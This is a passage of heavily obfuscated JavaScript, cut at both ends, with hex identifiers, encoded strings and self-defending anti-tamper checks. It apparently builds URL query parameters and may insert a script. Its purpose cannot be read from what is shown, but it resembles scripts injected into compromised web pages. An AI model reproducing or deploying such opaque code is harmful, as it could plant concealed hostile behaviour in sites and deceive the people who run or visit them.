_0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return 